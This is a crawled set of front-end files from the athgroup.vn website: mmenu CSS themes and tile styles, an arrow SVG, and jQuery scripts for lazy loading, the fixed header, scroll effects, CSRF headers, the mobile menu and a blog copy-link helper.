    --mm-color-text-dimmed: rgba( 0,0,0, 0.3 );
    --mm-color-background: #fff;
    --mm-color-background-highlight: rgba( 0,0,0, 0.06 );
    --mm-color-background-emphasis: rgba( 0,0,0, 0.03 );
    --mm-shadow: 0 0 10px rgba( 0,0,0, 0.2 )
}

.mm-menu_theme-dark {
    --mm-color-border: rgba( 0,0,0, 0.3 );
    --mm-color-button: rgba( 255,255,255, 0.4 );
    --mm-color-text: rgba( 255,255,255, 0.85 );
    --mm-color-text-dimmed: rgba( 255,255,255, 0.4 );
    --mm-color-background: #333;
    --mm-color-background-highlight: rgba( 255,255,255, 0.08 );
    --mm-color-background-emphasis: rgba( 0,0,0, 0.1 );
    --mm-shadow: 0 0 20px rgba( 0,0,0, 0.5 )
}

.mm-menu_theme-black {
    --mm-color-border: rgba( 255,255,255, 0.25 );
    --mm-color-button: rgba( 255,255,255, 0.4 );
    --mm-color-text: rgba( 255,255,255, 0.75 );
    --mm-color-text-dimmed: rgba( 255,255,255, 0.4 );
    --mm-color-background: #000;
    --mm-color-background-highlight: rgba( 255,255,255, 0.2 );
    --mm-color-background-emphasis: rgba( 255,255,255, 0.15 );
    --mm-shadow: none
}

.mm-menu_tileview .mm-listview,.mm-panel_tileview .mm-listview {
    margin: 0!important
}

.mm-menu_tileview .mm-listview:after,.mm-panel_tileview .mm-listview:after {
    content: '';
    display: block;
    clear: both
}

.mm-menu_tileview .mm-listitem,.mm-panel_tileview .mm-listitem {
    padding: 0;
    float: left;
    position: relative;
    width: 50%;
    height: 0;
    padding-top: 50%
}

.mm-menu_tileview .mm-listitem:after,.mm-panel_tileview .mm-listitem:after {
    left: 0;
    top: 0;
    border-right-width: 1px;
    border-right-style: solid;
    z-index: -1
}

.mm-menu_tileview .mm-listitem.mm-tile-xs,.mm-panel_tileview .mm-listitem.mm-tile-xs {
    width: 12.5%;
    padding-top: 12.5%
}

.mm-menu_tileview .mm-listitem.mm-tile-s,.mm-panel_tileview .mm-listitem.mm-tile-s {
    width: 25%;
    padding-top: 25%
}

.mm-menu_tileview .mm-listitem.mm-tile-l,.mm-panel_tileview .mm-listitem.mm-tile-l {
    width: 75%;
    padding-top: 75%
}

.mm-menu_tileview .mm-listitem.mm-tile-xl,.mm-panel_tileview .mm-listitem.mm-tile-xl {
    width: 100%;
    padding-top: 100%
}

.mm-menu_tileview .mm-listitem__text,.mm-panel_tileview .mm-listitem__text {
    line-height: 1px;
    text-align: center;
    padding: 50% 10px 0 10px;
    margin: 0;
    position: absolute;
    top: 0;
    right: 1px;
    bottom: 1px;
    left: 0
}

.mm-menu_tileview .mm-listitem__btn,.mm-panel_tileview .mm-listitem__btn {
    width: auto
}

.mm-menu_tileview .mm-listitem__btn:after,.mm-menu_tileview .mm-listitem__btn:before,.mm-panel_tileview .mm-listitem__btn:after,.mm-panel_tileview .mm-listitem__btn:before {
    content: none;
    display: none
}

.mm-menu_tileview .mm-listitem_divider,.mm-panel_tileview .mm-listitem_divider {
    display: none
}

.mm-menu_tileview .mm-panel,.mm-panel_tileview {
    padding-left: 0;
    padding-right: 0
}

.mm-menu_tileview .mm-panel:after,.mm-menu_tileview .mm-panel:before,.mm-panel_tileview:after,.mm-panel_tileview:before {
    content: none;
    display: none
}

body.modal-open .mm-slideout {
    z-index: unset
}


--- FILE ---
content_type: text/css
request_url: https://athgroup.vn/ath-template-v2/css/customizev2.css?ver=34
body_size: -40
content:
.btn-subsribce {
  background: #FFD400;
  font-size: 20px;
  line-height: calc(28/20);
  display: inline-block;
  padding: 13px 48px;
  margin-left: 11px;
  font-weight: 500;
}

--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template-v2/js/custom.js?ver=34
body_size: -86
content:
$(document).ready(function () {
  if(LazyLoad) {
      var lazyloader = new LazyLoad({
          elements: ".lazy"
      });
  } 
});

--- FILE ---
content_type: image/svg+xml
request_url: https://athgroup.vn/ath-template-v2/images/arrow.svg
body_size: -65
content:
<svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 0.999998L6 6L1 1" stroke="#36393B"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template-v2/js/main.js?ver=34
body_size: 549
content:
function scrollHandler(){
    if($(window).scrollTop() + $(window).height() > $(document).height() - 100 || $(window).scrollTop() == 0) {
        
        // remove style

        $('.fixed-sidebar-mouse').removeClass('scroll');

    } else {
        $('.fixed-sidebar-mouse').addClass('scroll');
    }
}

function fixedHeader(checkedHeight){
    var limitH = $('.header-wrap').innerHeight();
    if(checkedHeight > limitH){
        $('.header-wrap').addClass("header-fixed"); 
        $('header').css('height', limitH);
    }
    else {
        $('.header-wrap').removeClass("header-fixed");
        $('header').css('height', 'unset');
    }
}

function showMoreContent(target){
    if($(target).siblings('p.desc').hasClass('hide-content')) {
        // click hien thi content
        $(target).siblings('p.desc').removeClass('hide-content');
        $(target).text('Thu gọn <')
    } else {
        // click an content
        $(target).siblings('p.desc').addClass('hide-content');
        $(target).text('Xem thêm >')
    }
}

$(function(){
    var t;
    document.addEventListener('scroll',function(e){
        clearTimeout(t);
        scrollHandler();
        checkScroll();
    });
    
    function checkScroll(){
        t = setTimeout(function(){

            $('.fixed-sidebar-mouse').removeClass('scroll');

        },500); /* You can increase or reduse timer */
    }
});


$(document).ready(function(){
    if ($('.animate-text-slide').length > 0) {
        var sliderpjct = new Swiper('.animate-text-slide', {
            direction: 'vertical',
            loop: true,
            autoplay: {
                delay: 3000,
            },
            speed: 1500,
        });
    }
    fixedHeader($(window).scrollTop());

    $(window).scroll(function() {

        fixedHeader($(this).scrollTop());
    })
});

$(document).ready(function () {
    $.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        }
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template/js/pages/blog.js?ver=492850487
body_size: 617
content:
$(document).ready(function () {
  if(LazyLoad) {
    var lazyloader = new LazyLoad({
        elements: ".lazy"
    });
} 

$(window).width()>=992&&(new WOW).init();



$("nav#menu").mmenu({
      extensions: ["pagedim-black"],
      counters: true,
      navbar: {
          title: titleURLMb
      },
      navbars: [
        {
            "position": "bottom",
            "content": [
              `<a class='fab fa-facebook-f' target='_blank' href='${socialURL.facebook}'></a>`,
              `<a class='fab fa-pinterest-p' target='_blank' href='${socialURL.printerest}'></a>`,
              `<a class='fab fa-instagram' target='_blank' href='${socialURL.instagram}'></a>`,
              `<a class='fab fa-linkedin-in' target='_blank' href='${socialURL.linked_in}'></a>`
            ]
        }
      ]
  });

  //gotoTop
  if($(window).scrollTop() > 0) $("#toTop").fadeIn();
  else $("#toTop").fadeOut();
  
  $(window).scroll(function() {

    //gotoTop
    if($(window).scrollTop() > 0) $("#toTop").fadeIn();
    else $("#toTop").fadeOut();



  });

  $("#toTop").click(function(){

    $('html,body').animate({scrollTop:0},800);

  });

  $('a[href^="#"]').bind('click.smoothscroll',function (e) {
    e.preventDefault();
    var target = this.hash,
        $target = $(target);
    $('html, body').stop().animate( {
      'scrollTop': $target.offset().top-110
    }, 900, 'swing' );
  } );
});
const blog = {
  copyLink: function(){
    var lang=$('#lang').val();
    const input = document.createElement('textarea');
    input.value =location.href;
    document.body.appendChild(input);
    input.select();
    document.execCommand('copy');
    document.body.removeChild(input);
    Swal.fire(
      '',
      lang=='vi'?'Sao chép đường dẫn thành công':'Copy path success',
      'success'
    );
  },

}